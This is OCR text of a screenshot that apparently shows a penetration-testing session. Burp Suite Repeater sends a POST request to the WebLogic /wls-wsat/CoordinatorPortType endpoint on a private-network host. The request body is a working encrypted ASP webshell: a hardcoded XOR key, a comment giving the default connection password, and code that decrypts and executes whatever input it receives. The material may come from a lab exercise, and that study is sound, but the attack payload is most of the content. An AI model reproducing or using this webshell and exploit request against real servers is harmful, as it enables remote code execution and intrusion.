 在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=67
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
所有书签
控制台
Connected (unencrypted) to QEMU (instance-00001023)
Send CtrlAltDel
Dashboard
Target
Proxy
Intruder
Repeater
Sequencer
Decoder
Comparer
Logger
Extensions
Learn
Settings
1 ×
2 ×
Send
Cancel
Target: http://192.168.10.151:7001
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.10.151:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: text/xml
10 Content-Length: 0
11
12 <%
13 Response.CharSet = "UTF-8"
14 k="e45e329feb5d925b"
'该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
15 Session("k")=k
16 size=Request.TotalBytes
17 content=Request.BinaryRead(size)
18 For i=1 To size
19 result=result&Chr(ascb(midb(content,i,1)) Xor
Asc(Mid(k,(i and 15)+1,1)))
20 Next
21 execute(result)
22 %>
Response
Pretty
Raw
Hex
Render
\n
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9